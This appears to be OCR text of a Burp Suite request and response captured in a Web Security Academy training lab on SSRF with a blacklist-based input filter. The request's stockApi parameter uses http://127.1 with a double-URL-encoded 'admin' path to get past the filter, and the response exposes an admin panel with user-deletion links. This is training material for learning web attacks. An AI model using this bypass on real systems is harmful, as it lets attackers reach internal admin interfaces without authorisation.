 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a6100f704e9a80b81c90703004a0060.web-security-academy.net
3 Cookie: session=paqZiyPTHEtj5J6XTkpmSNCU6mO2MAFO
4 Content-Length: 67
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6100f704e9a80b81c90703004a0060.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6100f704e9a80b81c90703004a0060.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render MarkInfo \n
Web Security
Academy
SSRF with blacklist-
based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete